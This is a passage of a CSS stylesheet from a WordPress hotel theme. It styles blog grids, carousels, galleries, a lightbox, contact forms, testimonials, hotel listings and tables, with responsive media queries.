} .sohohotel-blog-wrapper-2-2-col .sohohotel-blog-block {
width: calc(50% - 15px);
margin: 0 30px 60px 0;
}
.sohohotel-blog-wrapper-2-2-col .sohohotel-blog-block:nth-child(2n) {
margin: 0 0 60px 0;
} .sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block {
width: calc(33.3% - 20px);
margin: 0 30px 60px 0;
}
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block.sticky {
width: calc(33.3% - 84px);
}
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block:nth-child(3n) {
margin: 0 0 30px 0;
}
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block:nth-child(3n+1) {
clear: both;
}
@media only screen and (max-width: 900px) { 
.sohohotel-blog-wrapper-2-2-col .sohohotel-blog-block,
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block {
width: 100%;
margin: 0 auto 60px auto;
display: block;
float: none;
}
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block.sticky {
width: calc(100% - 64px);
}
.sohohotel-blog-wrapper-2-2-col .sohohotel-blog-block:nth-child(2n),
.sohohotel-blog-wrapper-2-3-col .sohohotel-blog-block:nth-child(3n) {
margin: 0 auto 30px auto;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span {		
margin: 0 20px 10px 0;
display: inline-block;
}
} .sohohotel-blog-wrapper-2-4-col .sohohotel-blog-block {
width: calc(25% - 22.5px);
margin: 0 30px 30px 0;
}
.sohohotel-blog-wrapper-2-4-col .sohohotel-blog-block .sohohotel-blog-meta .sohohotel-blog-meta-category {
display: none;
}
.sohohotel-blog-wrapper-2-4-col .sohohotel-blog-block:nth-child(4n) {
margin: 0 0 30px 0;
}  .sohohotel-blog-wrapper-3 .sohohotel-blog-block {
margin: 0 0 80px 0;
position: relative;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-block-image {
float: left;
width: calc(100% - 625px);
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-block-image img {
width: 100%;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block h3 {
font-size: 23px;
border-bottom: #dedede 1px solid;
padding: 0 0 15px 0;
margin: 0 0 15px 0;
line-height: 120%;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta,
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta a {
font-size: 15px;
color: #656a70;
text-transform: capitalize;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta i {
color: #b99470;
margin: 0 10px 0 0;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta .sohohotel-blog-meta-date i,
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta .sohohotel-blog-meta-comments i {
font-weight: 400;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta span {
margin: 0 20px 10px 0;
display: inline-block;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-title-meta-wrapper {
float: right;
width: 585px;
position: absolute;
right: 0;
top: calc(50% - 40px);
}
@media only screen and (max-width: 990px) { 
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-block-image {
float: none;
width: 100%;
margin: 0 0 30px 0;
}
.sohohotel-blog-wrapper-3 .sohohotel-blog-title-meta-wrapper {
float: none;
width: 100%;
position: relative;
right: 0;
top: 0;
}
}
.sohohotel-button-1 {
font-size: 15px;
color: #181b20;
border: #dedede 1px solid;
padding: 20px 30px;
}
.sohohotel-blog-view-more {
margin: 0 auto;
width: 80px;
display: block;
text-align: center;
} .sohohotel-blog-pagination {
margin: 25px 0 45px 0;
} .sohohotel-blog-carousel-wrapper {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-blog-carousel .sohohotel-blog-block h4 {
font-size: 17px;
margin: 0 0 14px 0;
padding: 0 0 14px 0;
border-bottom: #dedede 1px solid;
line-height: 140%;
}
.sohohotel-blog-carousel .sohohotel-blog-block .sohohotel-blog-block-image {
margin: 0 0 25px 0;
display: block;
}
.sohohotel-blog-carousel .sohohotel-blog-block .sohohotel-blog-date i {
color: #b99470;
font-weight: 400;
font-size: 18px;
margin: 0 8px 0 0;
} .owl-theme .owl-dots .owl-dot {
display: inline-block;
*display: inline;
zoom: 1;
margin: 15px 0 0 0;
}
.owl-theme .owl-controls {
text-align: center;
}
.owl-theme .owl-dots .owl-dot span {
background: #aaaaaa;
-webkit-border-radius: 99%; 
-moz-border-radius: 99%;
-o-border-radius: 99%;
border-radius: 99%;
width: 6px;
height: 6px;
margin: 0 4px;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition:opacity 200ms ease;
-moz-transition:opacity 200ms ease;
-ms-transition:opacity 200ms ease;
-o-transition:opacity 200ms ease;
transition:opacity 200ms ease;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.owl-theme .owl-dots .owl-dot.active span {
background: #b99470;
width: 8px;
height: 8px;
margin: -1px 4px;
}
.owl-carousel {
position: static !important;
} .gallery-caption {
font-size: 15px;
padding: 5% 10%;
text-align: center;
font-style: italic;
line-height: 160%;
}
.gallery .gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item:nth-child(1n+1),
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
clear: both;
}
.gallery-columns-1 .gallery-item {
width: 100%;
margin: 0 0 30px 0;
}
.gallery-columns-2 .gallery-item {
width: calc(50% - 15px);
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-2 .gallery-item:nth-child(2n) {
margin: 0 0 30px 0;
}
.gallery-columns-3 .gallery-item {
width: calc(33.3% - 20px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-3 .gallery-item:nth-child(3n) {
margin: 0 0 30px 0;
}
.gallery-columns-4 .gallery-item {
width: calc(25% - 22.5px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-4 .gallery-item:nth-child(4n) {
margin: 0 0 30px 0;
}
.gallery-columns-5 .gallery-item {
width: calc(20% - 24px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-5 .gallery-item:nth-child(5n) {
margin: 0 0 30px 0;
}
.gallery-columns-6 .gallery-item {
width: calc(16.8% - 25px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-6 .gallery-item:nth-child(6n) {
margin: 0 0 30px 0;
}
.gallery-columns-7 .gallery-item {
width: calc(14.3% - 25.7px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-7 .gallery-item:nth-child(7n) {
margin: 0 0 30px 0;
}
.gallery-columns-8 .gallery-item {
width: calc(12.6% - 26.25px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-8 .gallery-item:nth-child(8n) {
margin: 0 0 30px 0;
}
.gallery-columns-9 .gallery-item {
width: calc(11.1% - 26.6px) !important;
margin: 0 30px 30px 0;
float: left;
}
.gallery-columns-9 .gallery-item:nth-child(9n) {
margin: 0 0 30px 0;
}
.gallery dl.gallery-item {
border: none;
padding: 0;
}
.gallery dl.gallery-item dt.gallery-icon {
padding: 0;
line-height: 0;
border: none;
}
.gallery dl.gallery-item dd.gallery-caption {
border: none;
}
.sohohotel-main-content dt.wp-caption-dt {
border: none;
background: none;
padding: 0;
} .blocks-gallery-grid .blocks-gallery-item:before {
display: none;
}
.blocks-gallery-grid .blocks-gallery-item {
border: none;
padding: 0;
}
.blocks-gallery-grid .blocks-gallery-item figcaption {
font-size: 14px;
line-height: 150%;
padding: 20px 15px 20px 15px;
} .pp_default .pp_content {
position: relative;
}
.pp_details .pp_description {
display: none !important;
}
body div.pp_default .pp_close {
background: #b99470;
position: absolute;
top: 0;
right: 0;
width: 45px;
height: 32px;
padding: 13px 0 0 0;
color: #fff;
z-index: 9999;
text-align: center;
font-size: 18px;
font-weight: normal;
font-size: 16px;
display: inline-block;
}
body div.pp_default .pp_close:hover {
opacity: 1 !important;
}
.pp_default .pp_play {
background: #ccc;
}
.pp_default .pp_play {
display: none;
}
.pp_default .currentTextHolder {
margin: 0 !important;
}
.pp_default .pp_content, .pp_default div.light_rounded .pp_content {
background: transparent !important;
}
.pp_default .lightbox-content {
background: #fff !important;
-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
padding: 30px;
width: calc(100% - 60px);
}
.pp_default .pp_social {
display: none;
}
.pp_default #pp_full_res .pp_inline p.lightbox-darktext {
color: #fff;
margin: 0 0 30px 0 !important;
padding: 9px 20px;
}
.pp_default .sohohotel-main-content-lightbox h6 {
margin: 0;
color: #fff;
padding: 13px 20px;
font-size: 15px;
}
.pp_default .sohohotel-main-content-lightbox .total-price-lightbox {
margin: 0 0 30px 0;
}
.pp_default.pp_pic_holder .ppt {
display: none !important;
}
#fullResImage {
height: auto !important;
}
.pp_hoverContainer {
position: relative;
}
.pp_hoverContainer .pp_previous,
.pp_hoverContainer .pp_next {
position: absolute;
top: calc(50% - 25px);
width: 30px;
height: 45px;
padding: 25px 0 0 0;
text-align: center;
color: #fff;
}
.pp_hoverContainer .pp_previous {
left: 0;
}
.pp_hoverContainer .pp_next {
right: 0;
}
@media only screen and (max-width: 900px) { 
.pp_pic_holder.pp_default {
width: 100% !important;
left: 0!important;
overflow: hidden;
}
div.pp_default .pp_content_container .pp_left {
padding-left: 0 !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 0 !important;
}
.pp_content {
width: 100% !important;
height: auto !important;
}
.pp_fade {
width: 100% !important;
height: 100% !important;
}
a.pp_expand, a.pp_contract, .pp_gallery, .pp_top, .pp_bottom {
display: none !important;
}
#pp_full_res img {
width: 100% !important;
}
#pp_full_res iframe {
width: 100% !important;
height: 100% !important;
min-height: 350px;
}
.pp_details {
width: 94% !important;
padding-left: 3%;
padding-right: 4%;
padding-bottom: 0px;
background-color: #fff;
margin-top: -2px !important;
}
.pp_hoverContainer {
width: 100% !important;
height: 100% !important;
}
}
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right {
padding: 0 !important;
}
.pp_top {
display: none;
}
body div.pp_default .pp_nav {
display: none !important;
}
body div.pp_default .pp_content_container .pp_right,
body div.pp_default .pp_content_container .pp_left {
background: none;
}
body div.pp_default .pp_details {
position: absolute !important;
}
body div.pp_default .pp_details {
position: static !important;
}
body div.pp_default .pp_loaderIcon {
display: none !important;
} .sohohotel-title-20px,
.sohohotel-main-content h3.sohohotel-title-20px {
font-size: 20px;
}
.sohohotel-title-25px,
.sohohotel-main-content h3.sohohotel-title-25px {
font-size: 25px;
}
.sohohotel-title-28px,
.sohohotel-main-content h3.sohohotel-title-28px {
font-size: 28px;
}
.sohohotel-title-35px,
.sohohotel-main-content h3.sohohotel-title-35px {
font-size: 35px;
}
.sohohotel-title-left,
.sohohotel-main-content h3.sohohotel-title-left {
text-align: left;
}
.sohohotel-title-center,
.sohohotel-main-content h3.sohohotel-title-center {
text-align: center;
}
.sohohotel-title-left:after,
.sohohotel-title-center:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
}
.sohohotel-title-left:after {
margin: 32px 0;
}
.sohohotel-title-center:after {
margin: 32px auto;
} .sohohotel-video-thumbnail-wrapper {
max-width: 1210px;
width: 100%;
position: relative;
margin: 0 0 80px 0;
}
.sohohotel-video-thumbnail-wrapper img {
width: 100%;
}
.sohohotel-video-thumbnail-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.4;
}
.sohohotel-video-thumbnail-wrapper .sohohotel-video-play {
position: absolute;
top: calc(50% - 45px);
left: calc(50% - 30px);
z-index: 99;
}
.sohohotel-video-thumbnail-wrapper .sohohotel-video-play i {
color: #fff;
width: 75px;
height: 75px;
padding: 23px 0 0 7px;
font-size: 25px;
text-align: center;
border: #fff 3px solid;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
z-index: 999;
} .sohohotel-fixed-height-text-image-wrapper {
margin: 0 0 100px 0;
}
.sohohotel-fixed-height-image {
width: 100%;
display: block;
background-position: center;
background-repeat: no-repeat;
}
.sohohotel-fixed-height-text-wrapper,
.sohohotel-fixed-height-image-wrapper {
width: 50%;
}
.sohohotel-fixed-height-image-wrapper-right,
.sohohotel-fixed-height-text-wrapper-right {
float: right;
}
.sohohotel-fixed-height-text-wrapper-left,
.sohohotel-fixed-height-image-wrapper-left {
float: left;
}
.sohohotel-fixed-height-text-wrapper-left {
padding: 45px 60px 0 0;
}
.sohohotel-fixed-height-text-wrapper-right {
padding: 45px 0 0 60px;
}
@media only screen and (max-width: 1000px) { 
.sohohotel-fixed-height-text-wrapper-left {
padding: 0 60px 0 0;
}
.sohohotel-fixed-height-text-wrapper-right {
padding: 0 0 0 60px;
}
}
@media only screen and (max-width: 768px) { 
.sohohotel-fixed-height-text-wrapper,
.sohohotel-fixed-height-image-wrapper {
float: none;
width: 100%;
padding: 0;
}
} .sohohotel-icon-text-wrapper-1 {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block {
width: calc(50% - 45px);
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(1n),
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(3n) {
float: left;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(2n),
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(4n) {
float: right;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-icon {
position: relative;
float: left;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-icon i {
color: #b99470;
font-size: 40px;
width: 100%;
text-align: center;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-text {
float: right;
width: calc(100% - 70px);
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-text h4 {
font-size: 20px;
margin: 0 0 25px 0;
text-align: left;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-text p {
margin: 0 0 60px 0;
font-size: 15px;
line-height: 180%;
color: #656a70;
}
@media only screen and (max-width: 800px) {
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block {
width: 100%;
}
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(1n),
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(2n),
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(3n),
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block:nth-child(4n) {
float: none;
}
}
.sohohotel-icon-text-wrapper-2 {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block .sohohotel-icon {
width: 70px;
height: 70px;
margin: 0 auto 20px auto;
display: block;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block .sohohotel-icon i {
margin: 17px 0 0 0;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block h4 {
font-size: 20px;
margin: 0 0 25px 0;
text-align: center;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block p {
margin: 0;
font-size: 15px;
line-height: 180%;
color: #656a70;
text-align: center;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon i {
color: #b99470;
font-size: 40px;
width: 100%;
text-align: center;
margin: 25px 0 0 0;
}
.sohohotel-icon-text-wrapper-2 .home-icon-section {
margin: 0 auto 20px auto;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block {
float: left;
width: calc(25% - 60px);
margin: 0 30px;
}
@media only screen and (max-width: 900px) {
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block {
width: calc(50% - 60px);
margin: 0 30px 60px 30px;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block:nth-last-child(2),
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block:last-child {
margin: 0 30px;
}
}
@media only screen and (max-width: 550px) {
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block {
width: calc(100% - 60px);
margin: 0 30px 60px 30px;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block:nth-last-child(2) {
margin: 0 30px 60px 30px;
}
.sohohotel-icon-text-wrapper-2 .sohohotel-icon-text-block:last-child {
margin: 0 30px;
}
} .sohohotel-main-content ul.sohohotel-contact-details-list li {
font-size: 15px;
color: #656a70;
padding: 26px 0 26px 40px;
position: relative;
line-height: 160%;
border: none;
border-bottom: #dedede 1px solid;
}
.sohohotel-main-content ul.sohohotel-contact-details-list li:first-child {
padding: 10px 0 26px 40px;
}
.sohohotel-main-content ul.sohohotel-contact-details-list li:last-child {
padding: 26px 0 0 40px;
border-bottom: none;
margin: 0 0 80px 0;
}
.sohohotel-main-content ul.sohohotel-contact-details-list li:before {
color: #b99470;
font-size: 18px;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
position: absolute;
left: 0;
}
.sohohotel-main-content ul.sohohotel-contact-details-list .sohohotel-address:before {
content: "\f3c5";
}
.sohohotel-main-content ul.sohohotel-contact-details-list .sohohotel-phone:before {
content: "\f095";
}
.sohohotel-main-content ul.sohohotel-contact-details-list .sohohotel-email:before {
content: "\f0e0";
} .sohohotel-main-content .wpcf7-form p {
color: #181b20;
margin: 0 0 25px 0;
}
.sohohotel-main-content .wpcf7-form p label span input,
.sohohotel-main-content .wpcf7-form p label span textarea,
.sohohotel-main-content .wpcf7-form p label span select {
margin: 3px 0 0 0;
}
.sohohotel-main-content .wpcf7-form p input[type="submit"] {
margin: 0;
width: inherit;
}
.sohohotel-main-content div.wpcf7 .ajax-loader {
background: none;
}
.sohohotel-main-content div.wpcf7 .ajax-loader:after {
color:  #b99470;
content: "\f110";
display: block;
float: left;
font-size: 25px;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
animation: rotation 2s infinite linear;
}
@keyframes rotation {
from {
transform: rotate(0deg);
}
to {
transform: rotate(359deg);
}
}
.sohohotel-main-content .wpcf7 form .wpcf7-response-output {
margin: 0 0 50px 0;
padding: 0;
border: none;
font-size: 15px;
color: #dc3232;
}
.wpcf7-not-valid-tip {
font-size: 12px;
} .sohohotel-testimonial-wrapper {
position: relative;
}
.sohohotel-testimonial-wrapper .owl-controls {
margin: 0 0 40px 0;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block {
padding: 45px 30px 0 30px;
width: 1060px;
max-width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-testimonial-wrapper {
padding: 0 0 25px 0;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div {
font-size: 15px;
position: relative;
line-height: 170%;
text-align: center;
width: 80%;
margin: 0 auto;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div p {
line-height: 170%;
color: #181b20;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div span.sohohotel-open-quote {
color: #b99470;
font-size: 130px;
font-weight: 300;
font-style: normal;
position: absolute;
top: 25px;
left: -50px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div span.sohohotel-close-quote {
color: #b99470;
font-size: 130px;
font-weight: 300;
font-style: normal;
position: absolute;
bottom: -42px;
right: -50px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block .sohohotel-testimonial-image {
width: 80px;
height: 80px;
margin: 20px auto 30px auto;
-webkit-border-radius: 100%; 
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
}
.sohohotel-testimonial-wrapper .sohohotel-owl-carousel-1 .sohohotel-testimonial-image {
width: 85px;
height: 85px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block .sohohotel-testimonial-image img {
width: 100%;
-webkit-border-radius: 100%; 
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block .sohohotel-testimonial-author p {
font-style: normal;
font-size: 15px;
margin: 0;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block .sohohotel-testimonial-author p span {
color: #656a70;
}
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .sohohotel-testimonial-block div p,
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark h3,
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .sohohotel-testimonial-block .sohohotel-testimonial-author p span {
color: #fff;
z-index: 2;
position: relative;
}
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .sohohotel-testimonial-block {
padding: 15px 30px 0 30px;
}
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark h3 {
padding: 80px 0 0 0;
}
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .owl-theme .owl-dots .owl-dot span {
background: #fff;
}
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .owl-theme .owl-dots .owl-dot.active span {
background: #b99470;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.5;
padding: 0 0 40px 0;
}
.sohohotel-testimonial-wrapper .owl-theme .owl-controls {
z-index: 2;
position: relative;
}
.sohohotel-testimonial-wrapper .sohohotel-title-center:after {
margin: 32px auto 0 auto;
}
.sohohotel-testimonial-wrapper {
background-size: 1920px 1000px;
background-position: top center;
background-repeat: no-repeat;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-list {
z-index: 2;
}
.sohohotel-testimonials-wrapper-full .sohohotel-testimonial-block {
border-bottom: 1px solid;
border-color: #dedede;
padding: 80px 0;
}
.sohohotel-testimonials-wrapper-full .sohohotel-testimonial-block:first-child {
padding: 20px 0 80px 0;
}
.sohohotel-testimonials-wrapper-full .sohohotel-testimonial-block:last-child {
margin: 0 0 50px 0;
}
.sohohotel-testimonial-wrapper .owl-theme .owl-dots .owl-dot {
margin: 30px 0 10px 0;
}
.sohohotel-testimonial-wrapper .sohohotel-more-link {
display: none;
}
.sohohotel-testimonials-wrapper-single .sohohotel-testimonial-block,
.sohohotel-testimonials-wrapper-single .sohohotel-testimonial-block:first-child,
.sohohotel-testimonials-wrapper-single .sohohotel-testimonial-block:last-child {
border: none;
padding: 0;
margin: 0;
}
.sohohotel-testimonials-wrapper-single {
margin: 0 0 40px 0;
}
@media only screen and (max-width: 450px) {  
.sohohotel-testimonials-wrapper-full .sohohotel-testimonial-block div {
width: 60%;
}
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-listing-page .sohohotel-testimonial-block {
width: 1210px;
max-width: 100%;
border-bottom: #dedede 1px solid;
padding: 65px 30px 65px 30px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-listing-page .sohohotel-testimonial-block div {
max-width: 800px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-listing-page .sohohotel-testimonial-block:first-child {
padding: 0px 30px 65px 30px;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-listing-page .sohohotel-testimonial-block:last-child {
margin: 0 0 50px 0;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-single .sohohotel-testimonial-block:last-child {
margin: 0;
border-bottom: none;
}
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div p {
font-size: 15px;
} .sohohotel-hotel-listing-wrapper .sohohotel-hotel-listing img {
width: 100%;
margin: 0 0 25px 0;
}
.sohohotel-hotel-listing-wrapper .sohohotel-hotel-listing {
float: left;
}
.sohohotel-hotel-listing-wrapper .sohohotel-hotel-listing h3 {
font-size: 20px;
text-align: center;
}
.sohohotel-hotel-listing-wrapper .sohohotel-hotel-listing h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
} .sohohotel-hotel-listing-wrapper-2 .sohohotel-hotel-listing {
width: calc(50% - 15px);
margin: 0 30px 35px 0;
}
.sohohotel-hotel-listing-wrapper-2 .sohohotel-hotel-listing:nth-child(2n) {
margin: 0 0 35px 0;
} .sohohotel-hotel-listing-wrapper-3 .sohohotel-hotel-listing {
width: calc(33.3% - 20px);
margin: 0 30px 35px 0;
}
.sohohotel-hotel-listing-wrapper-3 .sohohotel-hotel-listing:nth-child(3n) {
margin: 0 0 35px 0;
}
@media only screen and (max-width: 900px) { 
.sohohotel-hotel-listing-wrapper-2 .sohohotel-hotel-listing,
.sohohotel-hotel-listing-wrapper-3 .sohohotel-hotel-listing {
width: 100%;
margin: 0 auto 60px auto;
display: block;
float: none;
}
.sohohotel-hotel-listing-wrapper-2 .sohohotel-hotel-listing:nth-child(2n),
.sohohotel-hotel-listing-wrapper-3 .sohohotel-hotel-listing:nth-child(3n) {
margin: 0 auto 30px auto;
}
} .sohohotel-main-content table {
width: 100%;
margin: 0 0 30px 0;
font-size: 14px;
color: #424242;
}
.sohohotel-main-content table caption {
font-size: 15px;
padding: 15px 0;
}
.sohohotel-main-content table strong {
color: #a09d9d;
font-weight: normal;
}
.sohohotel-main-content table th {
font-weight: 400;
color: #fff;
background: #b99470;
border-bottom: #e8e8e8 1px solid;
text-align: left;
vertical-align: top;
font-size: 14px;
padding: 14px 20px 14px 20px;
font-weight: 400;
}
.sohohotel-main-content table th a {
color: #fff;
}
.sohohotel-main-content table td {
border-right: #e8e8e8 1px solid;
border-bottom: #e8e8e8 1px solid;
text-align: left;
vertical-align: top;
padding: 9px 20px;
line-height: 160%;
font-size: 15px;
}
.sohohotel-main-content table tr td:last-child {
border-right: none;
}
.sohohotel-main-content table tr {
background: #fff;
}
.sohohotel-main-content table tr:nth-child(2n) {
background: #f8f8f8;
}
.sohohotel-main-content table td i {
font-size: 20px;
margin: 0 10px 0 0;
} .sohohotel-button1 {
font-size: 14px;
font-weight: 500;
padding: 22px 38px;
display: table;
background: #b99470;
color: #ffffff
}
.sohohotel-button1 i {
margin: 0 10px 0 0;
} .sohohotel-image-text-wrapper {
min-height: 550px;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper {
position: relative;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper .sohohotel-video-text-overlay {
width: 100%;
height: 100%;
background: #000;
position: absolute;
opacity: 0.4;
padding: 0 0 40px 0;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper .sohohotel-video-play {
position: absolute;
z-index: 99;
top: calc(50% - 35px);
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 75px;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper .sohohotel-video-play i {
color: #fff;
width: 75px;
height: 75px;
padding: 23px 0 0 7px;
font-size: 25px;
text-align: center;
border: #fff 3px solid;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
z-index: 2;
}
.sohohotel-image-text-wrapper .gallery {
display: none;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper {
width: 50%;
position: absolute;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper {
width: 50%;
position: absolute;
}
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-left-align .sohohotel-it-text-wrapper {
right: 0;
}
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-left-align .sohohotel-it-image-wrapper {
left: 0;
}
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-right-align .sohohotel-it-text-wrapper {
left: 0;
}
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-right-align .sohohotel-it-image-wrapper {
right: 0;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper {
height: 550px;
background-size: 960px 550px;
background-repeat: no-repeat;
background-position: top center;
}
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper img {
display: none;
width: 100%;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper h3 {
font-size: 28px;
line-height: 130%;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper {
padding: 130px 80px 0 80px;
height: 100%;
position: absolute;
}
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper p {
max-width: 630px;
}
@media only screen and (max-width: 1100px) { 
.sohohotel-image-text-wrapper .sohohotel-it-image-wrapper,
.sohohotel-image-text-wrapper .sohohotel-it-text-wrapper,
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-right-align .sohohotel-it-text-wrapper,
.sohohotel-image-text-wrapper.sohohotel-image-text-wrapper-right-align .sohohotel-it-image-wrapper {
width: 100%;
position: relative;
}
